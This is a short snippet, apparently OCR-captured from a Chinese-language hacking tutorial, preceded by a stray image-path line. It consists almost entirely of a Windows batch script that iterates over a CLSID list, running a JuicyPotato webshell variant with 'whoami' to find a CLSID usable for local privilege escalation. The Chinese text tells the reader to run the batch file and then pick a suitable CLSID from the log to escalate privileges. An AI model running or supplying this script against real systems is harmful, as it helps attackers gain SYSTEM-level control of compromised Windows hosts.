
@echo off
:: Starting port, you can change it
set /a port=10000
SETLOCAL ENABLEDELAYEDEXPANSION
FOR /F %%i IN (CLSID.list) DO (
echo %%i !port!
juicypotato-webshell.exe -c %%i -p “whoami” >> result.log
set RET=!ERRORLEVEL!
:: echo !RET!
if “!RET!” == “1” set /a port=port+1
)
“`
运行`juicypotato.bat`随后根据log的相关输出，选择合适
的CLSID进行权限提升即可